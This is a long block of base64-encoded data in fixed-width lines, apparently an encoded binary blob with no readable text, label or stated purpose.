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
